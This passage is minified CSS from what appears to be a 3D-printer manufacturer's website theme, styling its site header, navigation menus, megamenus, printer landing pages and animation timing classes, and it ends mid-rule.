.cta-button-resellers-desktop,.page-template-builder-printer-landing .cta-button-resellers-desktop,.page-template-page-epsilon-cabinet .cta-button-resellers-desktop,.dark-header .cta-button-resellers-desktop,.page-template-page-filaments .cta-button-resellers-desktop,.archive .cta-button-resellers-desktop,.single-industries .cta-button-resellers-desktop,.userScrolled .cta-button-resellers-desktop{color:#fff !important}.btn-stratos-prof-dwn{background:black;padding:0 3px 0 6px !important;white-space:nowrap;min-height:36px;line-height:36px}.btn-stratos-prof-dwn img{margin-right:3px;vertical-align:middle;-webkit-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px);width:20px;max-width:20px}@media(min-width:1024px){.btn-stratos-prof-dwn img{width:23px;max-width:23px;margin-right:3px}}.btn-stratos-prof-dwn .label-stratos-prof{-webkit-transform:translateY();-o-transform:translateY();transform:translateY()}.btn-stratos-prof-dwn:hover{background-color:#1d8cc6}.btn-stratos-prof-dwn.btn-stratos-prof-dwn--version{padding:0 10px 0 6px !important}.animation-delay-75ms{-webkit-animation-delay:75ms;-o-animation-delay:75ms;animation-delay:75ms}.animation-delay-125ms{-webkit-animation-delay:125ms;-o-animation-delay:125ms;animation-delay:125ms}.animation-delay-250ms{-webkit-animation-delay:250ms;-o-animation-delay:250ms;animation-delay:250ms}.animation-delay-375ms{-webkit-animation-delay:375ms;-o-animation-delay:375ms;animation-delay:375ms}.animation-delay-500ms{-webkit-animation-delay:500ms;-o-animation-delay:500ms;animation-delay:500ms}.animation-delay-750ms{-webkit-animation-delay:750ms;-o-animation-delay:750ms;animation-delay:750ms}.animation-delay-1000ms{-webkit-animation-delay:1000ms;-o-animation-delay:1000ms;animation-delay:1000ms}.animation-delay-1250ms{-webkit-animation-delay:1250ms;-o-animation-delay:1250ms;animation-delay:1250ms}.animation-delay-1500ms{-webkit-animation-delay:1500ms;-o-animation-delay:1500ms;animation-delay:1500ms}.animation-delay-1750ms{-webkit-animation-delay:1750ms;-o-animation-delay:1750ms;animation-delay:1750ms}.animation-delay-2000ms{-webkit-animation-delay:2000ms;-o-animation-delay:2000ms;animation-delay:2000ms}.animation-delay-2250ms{-webkit-animation-delay:2250ms;-o-animation-delay:2250ms;animation-delay:2250ms}.animation-delay-2500ms{-webkit-animation-delay:2500ms;-o-animation-delay:2500ms;animation-delay:2500ms}.animation-delay-2750ms{-webkit-animation-delay:2750ms;-o-animation-delay:2750ms;animation-delay:2750ms}.animation-delay-3000ms{-webkit-animation-delay:3000ms;-o-animation-delay:3000ms;animation-delay:3000ms}.animation-duration-250ms{-webkit-animation-duration:250ms;-o-animation-duration:250ms;animation-duration:250ms}.animation-duration-500ms{-webkit-animation-duration:500ms;-o-animation-duration:500ms;animation-duration:500ms}.animation-duration-750ms{-webkit-animation-duration:750ms;-o-animation-duration:750ms;animation-duration:750ms}.animation-duration-1000ms{-webkit-animation-duration:1000ms;-o-animation-duration:1000ms;animation-duration:1000ms}.animation-duration-1250ms{-webkit-animation-duration:1250ms;-o-animation-duration:1250ms;animation-duration:1250ms}.animation-duration-1500ms{-webkit-animation-duration:1500ms;-o-animation-duration:1500ms;animation-duration:1500ms}.animation-duration-1750ms{-webkit-animation-duration:1500ms;-o-animation-duration:1500ms;animation-duration:1500ms}.animation-duration-2000ms{-webkit-animation-duration:2000ms;-o-animation-duration:2000ms;animation-duration:2000ms}.animation-slide-left-short{-webkit-animation-name:slideLeftShort;-o-animation-name:slideLeftShort;animation-name:slideLeftShort;-webkit-animation-iteration-count:1;-o-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes slideLeftShort{from{opacity:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-o-keyframes slideLeftShort{from{opacity:0;-o-transform:translateX(-50%);transform:translateX(-50%)}to{opacity:1;-o-transform:translateX(0);transform:translateX(0)}}@keyframes slideLeftShort{from{opacity:0;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}to{opacity:1;-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.animation-slide-right-short{-webkit-animation-name:slideRightShort;-o-animation-name:slideRightShort;animation-name:slideRightShort;-webkit-animation-iteration-count:1;-o-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes slideRightShort{from{opacity:0;-webkit-transform:translateX(50%);transform:translateX(50%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-o-keyframes slideRightShort{from{opacity:0;-o-transform:translateX(50%);transform:translateX(50%)}to{opacity:1;-o-transform:translateX(0);transform:translateX(0)}}@keyframes slideRightShort{from{opacity:0;-webkit-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%)}to{opacity:1;-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@media(max-width:767px){.mobile-no-animation{-webkit-animation:none !important;-o-animation:none !important;animation:none !important;opacity:1 !important;visibility:visible !important}}.screen-reader-text,.sr-only{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus,.sr-only:focus{background-color:red;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.site-header{background:transparent;z-index:5;-webkit-transition:.25s;-o-transition:.25s;transition:.25s}.site-header .site-header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:100px}.site-header .site-branding{vertical-align:top;width:120px;height:40px;margin:0}.site-header .site-branding .svglogo{fill:#232323}.site-header .uk-container{max-width:100%}@media(min-width:1400px){.site-header .uk-container{max-width:90%}}@media(min-width:768px) and (max-width:1400px){.site-header .uk-container .uk-button#cta-quick-help{padding:0 15px}}.site-header .site-navigation{display:none;vertical-align:top;width:auto;float:none}@media(min-width:1751px){.site-header .site-navigation{display:inline-block}}.site-header .site-navigation ul{margin:0;padding:0;list-style:none}.site-header .site-navigation ul li{position:relative}.site-header .site-navigation ul li a{display:inline-block;line-height:100px;color:#fff;color:#232323;font-size:15px;padding:0 9px;position:relative;z-index:1;outline:none !important}@media(min-width:1360px){.site-header .site-navigation ul li a{font-size:16px;padding:0 13px}}.site-header .site-navigation ul li a:after{content:"";position:absolute;left:10px;right:10px;bottom:0;width:auto;display:inline-block;height:5px;background:transparent;z-index:2}@media(min-width:1360px){.site-header .site-navigation ul li a:after{left:15px;right:15px}}.site-header .site-navigation ul li a:hover,.site-header .site-navigation ul li a:active,.site-header .site-navigation ul li a:focus{color:#232323;font-weight:700;text-decoration:none;letter-spacing:-0.017em}.site-header .site-navigation ul li a:hover:after,.site-header .site-navigation ul li a:active:after,.site-header .site-navigation ul li a:focus:after{background:#1d8cc6}.site-header .site-navigation ul li.current-menu-item>a,.site-header .site-navigation ul li.current-menu-parent>a{font-weight:600}.site-header .site-navigation ul li.current-menu-item>a:after,.site-header .site-navigation ul li.current-menu-parent>a:after{background:#1d8cc6}.site-header .site-navigation ul.sub-menu .current-menu-parent a,.site-header .site-navigation ul.sub-menu .current-menu-item a{font-weight:inherit}.site-header.scrolled{background:#000}.site-header.scrolled .site-header-container{height:70px}.site-header.scrolled .site-navigation ul li a{color:#fff;line-height:60px;letter-spacing:0}.site-header.scrolled .site-navigation ul li a:hover,.site-header.scrolled .site-navigation ul li a:active,.site-header.scrolled .site-navigation ul li a:focus{color:#fff}.site-header.scrolled .header-tools .icon-user{color:#fff}.site-header.scrolled .header-tools .button-cart .uk-icon{color:#fff}.site-header.scrolled .sub-menu{background:#fff;-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.15);box-shadow:0 5px 15px rgba(0,0,0,0.15)}.site-header.scrolled .sub-menu li{border-color:silver !important;min-width:100%}.site-header .header-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}@media(max-width:1751px){.site-header .header-left{width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.site-header .header-left .site-branding{margin-right:20px}.site-header .header-left .menu-toggle{margin-top:0}.site-header .header-right{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}@media(max-width:1751px){.site-header .header-right{display:none}}.site-header .header-right .topright-separator{display:inline-block;min-height:40px;border-left:1px solid #fff;vertical-align:bottom}.site-header .header-right .hs-secondary-cta-wrapper .uk-button{min-height:0}.site-header .header-right .hs-cta-wrapper .hs-cta-node .cta_button{margin-top:-20px}.site-header.scrolled .site-branding .svglogo{fill:#fff}.site-header.scrolled .header-right{padding-top:0}.archive.tax-product_cat .site-header,.term-spare-parts .site-header,.page-template-page-material-selector-php .site-header,.page-template-page-material-selector--f-php .site-header,.page-template-page-material-selector--f-php .site-header,*[class*="material-selector"] .site-header{background:#000 !important}.page-template-page-bcn3d-sigma-d25 .site-header .header-right .topright-separator{border-left-color:#000}.page-template-page-bcn3d-sigma-d25.userScrolled .site-header .header-right .topright-separator{border-left-color:#fff}.home .site-header,.category .site-header,.page-template-page-sigmax .site-header,.page-template-page-cura .site-header,.term-spare-parts .site-header,.page-template-page-spare-parts .site-header,.page-template-page-filaments .site-header,.page-template-page-printer-landing-dark .site-header,.page-template-page-printer-landing-epsilon .site-header,.page-template-page-printer-landing-epsilon-w .site-header,.page-template-page-epsilon-cabinet .site-header,.single-industries .site-header,.page-template-page-packsx .site-header,.page-template-new-front-page .site-header,.page-template-new-front-page .site-header,.single-sfwd-courses .site-header,.page-template-page-support-v2 .site-header,.page-template-page-material-selector-php .site-header,.page-template-page-material-selector--f-php .site-header,*[class*="material-selector"] .site-header,.dark-header .site-header{background:transparent}.home .site-header .site-branding .svglogo,.category .site-header .site-branding .svglogo,.page-template-page-sigmax .site-header .site-branding .svglogo,.page-template-page-cura .site-header .site-branding .svglogo,.term-spare-parts .site-header .site-branding .svglogo,.page-template-page-spare-parts .site-header .site-branding .svglogo,.page-template-page-filaments .site-header .site-branding .svglogo,.page-template-page-printer-landing-dark .site-header .site-branding .svglogo,.page-template-page-printer-landing-epsilon .site-header .site-branding .svglogo,.page-template-page-printer-landing-epsilon-w .site-header .site-branding .svglogo,.page-template-page-epsilon-cabinet .site-header .site-branding .svglogo,.single-industries .site-header .site-branding .svglogo,.page-template-page-packsx .site-header .site-branding .svglogo,.page-template-new-front-page .site-header .site-branding .svglogo,.page-template-new-front-page .site-header .site-branding .svglogo,.single-sfwd-courses .site-header .site-branding .svglogo,.page-template-page-support-v2 .site-header .site-branding .svglogo,.page-template-page-material-selector-php .site-header .site-branding .svglogo,.page-template-page-material-selector--f-php .site-header .site-branding .svglogo,*[class*="material-selector"] .site-header .site-branding .svglogo,.dark-header .site-header .site-branding .svglogo{fill:#fff}.home .site-header .site-navigation ul li a,.category .site-header .site-navigation ul li a,.page-template-page-sigmax .site-header .site-navigation ul li a,.page-template-page-cura .site-header .site-navigation ul li a,.term-spare-parts .site-header .site-navigation ul li a,.page-template-page-spare-parts .site-header .site-navigation ul li a,.page-template-page-filaments .site-header .site-navigation ul li a,.page-template-page-printer-landing-dark .site-header .site-navigation ul li a,.page-template-page-printer-landing-epsilon .site-header .site-navigation ul li a,.page-template-page-printer-landing-epsilon-w .site-header .site-navigation ul li a,.page-template-page-epsilon-cabinet .site-header .site-navigation ul li a,.single-industries .site-header .site-navigation ul li a,.page-template-page-packsx .site-header .site-navigation ul li a,.page-template-new-front-page .site-header .site-navigation ul li a,.page-template-new-front-page .site-header .site-navigation ul li a,.single-sfwd-courses .site-header .site-navigation ul li a,.page-template-page-support-v2 .site-header .site-navigation ul li a,.page-template-page-material-selector-php .site-header .site-navigation ul li a,.page-template-page-material-selector--f-php .site-header .site-navigation ul li a,*[class*="material-selector"] .site-header .site-navigation ul li a,.dark-header .site-header .site-navigation ul li a{color:#fff}.home .site-header .site-navigation ul li a:hover,.home .site-header .site-navigation ul li a:active,.home .site-header .site-navigation ul li a:focus,.category .site-header .site-navigation ul li a:hover,.category .site-header .site-navigation ul li a:active,.category .site-header .site-navigation ul li a:focus,.page-template-page-sigmax .site-header .site-navigation ul li a:hover,.page-template-page-sigmax .site-header .site-navigation ul li a:active,.page-template-page-sigmax .site-header .site-navigation ul li a:focus,.page-template-page-cura .site-header .site-navigation ul li a:hover,.page-template-page-cura .site-header .site-navigation ul li a:active,.page-template-page-cura .site-header .site-navigation ul li a:focus,.term-spare-parts .site-header .site-navigation ul li a:hover,.term-spare-parts .site-header .site-navigation ul li a:active,.term-spare-parts .site-header .site-navigation ul li a:focus,.page-template-page-spare-parts .site-header .site-navigation ul li a:hover,.page-template-page-spare-parts .site-header .site-navigation ul li a:active,.page-template-page-spare-parts .site-header .site-navigation ul li a:focus,.page-template-page-filaments .site-header .site-navigation ul li a:hover,.page-template-page-filaments .site-header .site-navigation ul li a:active,.page-template-page-filaments .site-header .site-navigation ul li a:focus,.page-template-page-printer-landing-dark .site-header .site-navigation ul li a:hover,.page-template-page-printer-landing-dark .site-header .site-navigation ul li a:active,.page-template-page-printer-landing-dark .site-header .site-navigation ul li a:focus,.page-template-page-printer-landing-epsilon .site-header .site-navigation ul li a:hover,.page-template-page-printer-landing-epsilon .site-header .site-navigation ul li a:active,.page-template-page-printer-landing-epsilon .site-header .site-navigation ul li a:focus,.page-template-page-printer-landing-epsilon-w .site-header .site-navigation ul li a:hover,.page-template-page-printer-landing-epsilon-w .site-header .site-navigation ul li a:active,.page-template-page-printer-landing-epsilon-w .site-header .site-navigation ul li a:focus,.page-template-page-epsilon-cabinet .site-header .site-navigation ul li a:hover,.page-template-page-epsilon-cabinet .site-header .site-navigation ul li a:active,.page-template-page-epsilon-cabinet .site-header .site-navigation ul li a:focus,.single-industries .site-header .site-navigation ul li a:hover,.single-industries .site-header .site-navigation ul li a:active,.single-industries .site-header .site-navigation ul li a:focus,.page-template-page-packsx .site-header .site-navigation ul li a:hover,.page-template-page-packsx .site-header .site-navigation ul li a:active,.page-template-page-packsx .site-header .site-navigation ul li a:focus,.page-template-new-front-page .site-header .site-navigation ul li a:hover,.page-template-new-front-page .site-header .site-navigation ul li a:active,.page-template-new-front-page .site-header .site-navigation ul li a:focus,.page-template-new-front-page .site-header .site-navigation ul li a:hover,.page-template-new-front-page .site-header .site-navigation ul li a:active,.page-template-new-front-page .site-header .site-navigation ul li a:focus,.single-sfwd-courses .site-header .site-navigation ul li a:hover,.single-sfwd-courses .site-header .site-navigation ul li a:active,.single-sfwd-courses .site-header .site-navigation ul li a:focus,.page-template-page-support-v2 .site-header .site-navigation ul li a:hover,.page-template-page-support-v2 .site-header .site-navigation ul li a:active,.page-template-page-support-v2 .site-header .site-navigation ul li a:focus,.page-template-page-material-selector-php .site-header .site-navigation ul li a:hover,.page-template-page-material-selector-php .site-header .site-navigation ul li a:active,.page-template-page-material-selector-php .site-header .site-navigation ul li a:focus,.page-template-page-material-selector--f-php .site-header .site-navigation ul li a:hover,.page-template-page-material-selector--f-php .site-header .site-navigation ul li a:active,.page-template-page-material-selector--f-php .site-header .site-navigation ul li a:focus,*[class*="material-selector"] .site-header .site-navigation ul li a:hover,*[class*="material-selector"] .site-header .site-navigation ul li a:active,*[class*="material-selector"] .site-header .site-navigation ul li a:focus,.dark-header .site-header .site-navigation ul li a:hover,.dark-header .site-header .site-navigation ul li a:active,.dark-header .site-header .site-navigation ul li a:focus{color:#fff}.home .site-header .header-tools .icon-user,.category .site-header .header-tools .icon-user,.page-template-page-sigmax .site-header .header-tools .icon-user,.page-template-page-cura .site-header .header-tools .icon-user,.term-spare-parts .site-header .header-tools .icon-user,.page-template-page-spare-parts .site-header .header-tools .icon-user,.page-template-page-filaments .site-header .header-tools .icon-user,.page-template-page-printer-landing-dark .site-header .header-tools .icon-user,.page-template-page-printer-landing-epsilon .site-header .header-tools .icon-user,.page-template-page-printer-landing-epsilon-w .site-header .header-tools .icon-user,.page-template-page-epsilon-cabinet .site-header .header-tools .icon-user,.single-industries .site-header .header-tools .icon-user,.page-template-page-packsx .site-header .header-tools .icon-user,.page-template-new-front-page .site-header .header-tools .icon-user,.page-template-new-front-page .site-header .header-tools .icon-user,.single-sfwd-courses .site-header .header-tools .icon-user,.page-template-page-support-v2 .site-header .header-tools .icon-user,.page-template-page-material-selector-php .site-header .header-tools .icon-user,.page-template-page-material-selector--f-php .site-header .header-tools .icon-user,*[class*="material-selector"] .site-header .header-tools .icon-user,.dark-header .site-header .header-tools .icon-user{color:#fff}.home .site-header .header-tools .button-cart .uk-icon,.category .site-header .header-tools .button-cart .uk-icon,.page-template-page-sigmax .site-header .header-tools .button-cart .uk-icon,.page-template-page-cura .site-header .header-tools .button-cart .uk-icon,.term-spare-parts .site-header .header-tools .button-cart .uk-icon,.page-template-page-spare-parts .site-header .header-tools .button-cart .uk-icon,.page-template-page-filaments .site-header .header-tools .button-cart .uk-icon,.page-template-page-printer-landing-dark .site-header .header-tools .button-cart .uk-icon,.page-template-page-printer-landing-epsilon .site-header .header-tools .button-cart .uk-icon,.page-template-page-printer-landing-epsilon-w .site-header .header-tools .button-cart .uk-icon,.page-template-page-epsilon-cabinet .site-header .header-tools .button-cart .uk-icon,.single-industries .site-header .header-tools .button-cart .uk-icon,.page-template-page-packsx .site-header .header-tools .button-cart .uk-icon,.page-template-new-front-page .site-header .header-tools .button-cart .uk-icon,.page-template-new-front-page .site-header .header-tools .button-cart .uk-icon,.single-sfwd-courses .site-header .header-tools .button-cart .uk-icon,.page-template-page-support-v2 .site-header .header-tools .button-cart .uk-icon,.page-template-page-material-selector-php .site-header .header-tools .button-cart .uk-icon,.page-template-page-material-selector--f-php .site-header .header-tools .button-cart .uk-icon,*[class*="material-selector"] .site-header .header-tools .button-cart .uk-icon,.dark-header .site-header .header-tools .button-cart .uk-icon{color:#fff}.home .site-header.scrolled,.category .site-header.scrolled,.page-template-page-sigmax .site-header.scrolled,.page-template-page-cura .site-header.scrolled,.term-spare-parts .site-header.scrolled,.page-template-page-spare-parts .site-header.scrolled,.page-template-page-filaments .site-header.scrolled,.page-template-page-printer-landing-dark .site-header.scrolled,.page-template-page-printer-landing-epsilon .site-header.scrolled,.page-template-page-printer-landing-epsilon-w .site-header.scrolled,.page-template-page-epsilon-cabinet .site-header.scrolled,.single-industries .site-header.scrolled,.page-template-page-packsx .site-header.scrolled,.page-template-new-front-page .site-header.scrolled,.page-template-new-front-page .site-header.scrolled,.single-sfwd-courses .site-header.scrolled,.page-template-page-support-v2 .site-header.scrolled,.page-template-page-material-selector-php .site-header.scrolled,.page-template-page-material-selector--f-php .site-header.scrolled,*[class*="material-selector"] .site-header.scrolled,.dark-header .site-header.scrolled{background:#000}.home .site-header.scrolled .site-branding .svglogo,.category .site-header.scrolled .site-branding .svglogo,.page-template-page-sigmax .site-header.scrolled .site-branding .svglogo,.page-template-page-cura .site-header.scrolled .site-branding .svglogo,.term-spare-parts .site-header.scrolled .site-branding .svglogo,.page-template-page-spare-parts .site-header.scrolled .site-branding .svglogo,.page-template-page-filaments .site-header.scrolled .site-branding .svglogo,.page-template-page-printer-landing-dark .site-header.scrolled .site-branding .svglogo,.page-template-page-printer-landing-epsilon .site-header.scrolled .site-branding .svglogo,.page-template-page-printer-landing-epsilon-w .site-header.scrolled .site-branding .svglogo,.page-template-page-epsilon-cabinet .site-header.scrolled .site-branding .svglogo,.single-industries .site-header.scrolled .site-branding .svglogo,.page-template-page-packsx .site-header.scrolled .site-branding .svglogo,.page-template-new-front-page .site-header.scrolled .site-branding .svglogo,.page-template-new-front-page .site-header.scrolled .site-branding .svglogo,.single-sfwd-courses .site-header.scrolled .site-branding .svglogo,.page-template-page-support-v2 .site-header.scrolled .site-branding .svglogo,.page-template-page-material-selector-php .site-header.scrolled .site-branding .svglogo,.page-template-page-material-selector--f-php .site-header.scrolled .site-branding .svglogo,*[class*="material-selector"] .site-header.scrolled .site-branding .svglogo,.dark-header .site-header.scrolled .site-branding .svglogo{fill:#fff}.home .site-header.scrolled .site-navigation ul li a,.category .site-header.scrolled .site-navigation ul li a,.page-template-page-sigmax .site-header.scrolled .site-navigation ul li a,.page-template-page-cura .site-header.scrolled .site-navigation ul li a,.term-spare-parts .site-header.scrolled .site-navigation ul li a,.page-template-page-spare-parts .site-header.scrolled .site-navigation ul li a,.page-template-page-filaments .site-header.scrolled .site-navigation ul li a,.page-template-page-printer-landing-dark .site-header.scrolled .site-navigation ul li a,.page-template-page-printer-landing-epsilon .site-header.scrolled .site-navigation ul li a,.page-template-page-printer-landing-epsilon-w .site-header.scrolled .site-navigation ul li a,.page-template-page-epsilon-cabinet .site-header.scrolled .site-navigation ul li a,.single-industries .site-header.scrolled .site-navigation ul li a,.page-template-page-packsx .site-header.scrolled .site-navigation ul li a,.page-template-new-front-page .site-header.scrolled .site-navigation ul li a,.page-template-new-front-page .site-header.scrolled .site-navigation ul li a,.single-sfwd-courses .site-header.scrolled .site-navigation ul li a,.page-template-page-support-v2 .site-header.scrolled .site-navigation ul li a,.page-template-page-material-selector-php .site-header.scrolled .site-navigation ul li a,.page-template-page-material-selector--f-php .site-header.scrolled .site-navigation ul li a,*[class*="material-selector"] .site-header.scrolled .site-navigation ul li a,.dark-header .site-header.scrolled .site-navigation ul li a{color:#fff}.home .site-header.scrolled .header-tools .icon-user,.category .site-header.scrolled .header-tools .icon-user,.page-template-page-sigmax .site-header.scrolled .header-tools .icon-user,.page-template-page-cura .site-header.scrolled .header-tools .icon-user,.term-spare-parts .site-header.scrolled .header-tools .icon-user,.page-template-page-spare-parts .site-header.scrolled .header-tools .icon-user,.page-template-page-filaments .site-header.scrolled .header-tools .icon-user,.page-template-page-printer-landing-dark .site-header.scrolled .header-tools .icon-user,.page-template-page-printer-landing-epsilon .site-header.scrolled .header-tools .icon-user,.page-template-page-printer-landing-epsilon-w .site-header.scrolled .header-tools .icon-user,.page-template-page-epsilon-cabinet .site-header.scrolled .header-tools .icon-user,.single-industries .site-header.scrolled .header-tools .icon-user,.page-template-page-packsx .site-header.scrolled .header-tools .icon-user,.page-template-new-front-page .site-header.scrolled .header-tools .icon-user,.page-template-new-front-page .site-header.scrolled .header-tools .icon-user,.single-sfwd-courses .site-header.scrolled .header-tools .icon-user,.page-template-page-support-v2 .site-header.scrolled .header-tools .icon-user,.page-template-page-material-selector-php .site-header.scrolled .header-tools .icon-user,.page-template-page-material-selector--f-php .site-header.scrolled .header-tools .icon-user,*[class*="material-selector"] .site-header.scrolled .header-tools .icon-user,.dark-header .site-header.scrolled .header-tools .icon-user{color:#fff}.home .site-header.scrolled .header-tools .button-cart .uk-icon,.category .site-header.scrolled .header-tools .button-cart .uk-icon,.page-template-page-sigmax .site-header.scrolled .header-tools .button-cart .uk-icon,.page-template-page-cura .site-header.scrolled .header-tools .button-cart .uk-icon,.term-spare-parts .site-header.scrolled .header-tools .button-cart .uk-icon,.page-template-page-spare-parts .site-header.scrolled .header-tools .button-cart .uk-icon,.page-template-page-filaments .site-header.scrolled .header-tools .button-cart .uk-icon,.page-template-page-printer-landing-dark .site-header.scrolled .header-tools .button-cart .uk-icon,.page-template-page-printer-landing-epsilon .site-header.scrolled .header-tools .button-cart .uk-icon,.page-template-page-printer-landing-epsilon-w .site-header.scrolled .header-tools .button-cart .uk-icon,.page-template-page-epsilon-cabinet .site-header.scrolled .header-tools .button-cart .uk-icon,.single-industries .site-header.scrolled .header-tools .button-cart .uk-icon,.page-template-page-packsx .site-header.scrolled .header-tools .button-cart .uk-icon,.page-template-new-front-page .site-header.scrolled .header-tools .button-cart .uk-icon,.page-template-new-front-page .site-header.scrolled .header-tools .button-cart .uk-icon,.single-sfwd-courses .site-header.scrolled .header-tools .button-cart .uk-icon,.page-template-page-support-v2 .site-header.scrolled .header-tools .button-cart .uk-icon,.page-template-page-material-selector-php .site-header.scrolled .header-tools .button-cart .uk-icon,.page-template-page-material-selector--f-php .site-header.scrolled .header-tools .button-cart .uk-icon,*[class*="material-selector"] .site-header.scrolled .header-tools .button-cart .uk-icon,.dark-header .site-header.scrolled .header-tools .button-cart .uk-icon{color:#fff}@media(max-width:640px){.page-landing-omega{background:#000}.page-landing-omega .svglogo{fill:#fff !important}.page-landing-omega .menu-toggle svg{fill:#fff}}.page-printer-landing-omega{background-color:#fff !important;padding-top:100px !important}@media(max-width:640px){.page-printer-landing-omega{margin-top:0;padding-top:40px !important}}.page-printer-landing-omega .printer-ctas{text-align:left !important}@media(max-width:640px){.page-printer-landing-omega .printer-ctas{text-align:center !important}}.page-printer-landing-omega .printer-splash{padding-top:0;min-height:0;padding:75px 0;margin-bottom:100px}@media(max-width:1000px){.page-printer-landing-omega .printer-splash{margin-bottom:50px}}@media(max-width:800px){.page-printer-landing-omega .printer-splash{margin-bottom:0}}.page-printer-landing-omega .printer-splash-inner{padding:70px 0;background-repeat:no-repeat;background-size:cover;width:100%}.page-printer-landing-omega .printer-splash-inner .printer-thumbnail-omega{position:absolute !important;top:15px}.page-printer-landing-omega .printer-splash-inner .printer-thumbnail-omega img{max-height:850px}.page-printer-landing-omega .printer-omega-bg{background-position-x:center;background-size:auto}.page-printer-landing-omega .blog-news{background-color:#000}.page-printer-landing-omega .printer-omega-bg .printer-ctas .uk-button{margin-left:0 !important;margin-top:10px}@media(max-width:640px){.page-printer-landing-omega .printer-omega-bg{padding-top:80px;background-image:none !important;background-color:#000}.page-printer-landing-omega .printer-omega-bg .printer-thumbnail-mobile{margin:0}.page-printer-landing-omega .printer-omega-bg .printer-ctas .uk-button{margin-left:0}}.menu-toggle{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;background:0}.site-header .sub-menu{padding:45px 20px 20px 20px !important;background:#fff;opacity:0;position:absolute;top:100%;left:0;right:auto;width:auto;display:inline-block;white-space:nowrap;max-height:0;min-width:250px;overflow:hidden;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;pointer-events:none}.site-header .sub-menu li{width:auto;display:block !important;float:none}.site-header .sub-menu li a{display:block !important;color:#232323 !important;font-weight:normal;font-size:14px;line-height:32px !important}.site-header .sub-menu li a:after{content:none !important}.site-header .sub-menu li a:hover,.site-header .sub-menu li a:active{color:#1d8cc6 !important;font-weight:700;background:rgba(0,0,0,0.1)}.site-header .site-navigation .main-navigation>li:hover .sub-menu{display:block;opacity:1;max-height:600px;pointer-events:all}.megamenu,.site-header .sub-menu{-webkit-box-shadow:0 5px 0 rgba(0,0,0,0.15) inset,0 -1px 0 rgba(0,0,0,0.15) inset;box-shadow:0 5px 0 rgba(0,0,0,0.15) inset,0 -1px 0 rgba(0,0,0,0.15) inset}.megamenu{overflow:hidden;max-height:0;-webkit-transition:.25s;-o-transition:.25s;transition:.25s;background:#fff;top:100px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.megamenu li{display:none !important}.megamenu li a{display:block;padding-top:170px;background-position:center top;background-repeat:no-repeat;background-size:200px 160px;font-size:15px;text-decoration:none;color:#000}.megamenu.megamenu-products li a{max-width:185px !important;display:block;font-size:14px;background-size:contain;background-position:center 20%;font-weight:500;padding-top:175px}@media(min-width:1800px){.megamenu.megamenu-products li a{padding-top:220px}}.megamenu.active,.megamenu.forced{max-height:390px;padding:40px 0}.megamenu.active li,.megamenu.forced li{display:block !important}.megamenu #mega-menu1a .menu-item a{text-align:center}.megamenu #mega-menu1a .menu-item a span{background:black;font-size:10px;padding:1px 3px;color:white;font-weight:bold;border-radius:4px}@media(max-width:959px){.megamenu.megamenu1.active{max-height:600px}}@media(min-width:1200px){.uk-grid-large.uk-grid-x-large{margin-left:-90px}.uk-grid-large.uk-grid-x-large>*{padding-left:90px}}@media(min-width:1600px){.uk-grid-large.uk-grid-x-large{margin-left:-150px}.uk-grid-large.uk-grid-x-large>*{padding-left:150px}}.megam-sep{font-size:14px;line-height:1;padding:0 0 8px 0;font-weight:700;border-bottom:1px solid #1d8cc6;white-space:nowrap}.userScrolled .megamenu{top:60px}.megamenu-industries.active,.megamenu-filaments.active{height:100%;padding:0}@media(min-width:1500px){.megamenu-industries.active,.megamenu-filaments.active{height:380px}}.megamenu-industries .uk-position-cover .uk-container,.megamenu-filaments .uk-position-cover .uk-container{min-height:100%}.megamenu-industries .uk-position-cover .uk-container:before,.megamenu-industries .uk-position-cover .uk-container:after,.megamenu-filaments .uk-position-cover .uk-container:before,.megamenu-filaments .uk-position-cover .uk-container:after{content:none}.megamenu-industries .uk-position-cover .uk-container .uk-width-1-2,.megamenu-filaments .uk-position-cover .uk-container .uk-width-1-2{min-height:100%;height:310px}@media(min-width:1500px){.megamenu-industries .uk-position-cover .uk-container .uk-width-1-2,.megamenu-filaments .uk-position-cover .uk-container .uk-width-1-2{height:380px}}.megamenu-industries .megamenu-industries-picture,.megamenu-industries .megamenu-filaments-picture,.megamenu-filaments .megamenu-industries-picture,.megamenu-filaments .megamenu-filaments-picture{min-height:310px}@media(min-width:1500px){.megamenu-industries .megamenu-industries-picture,.megamenu-industries .megamenu-filaments-picture,.megamenu-filaments 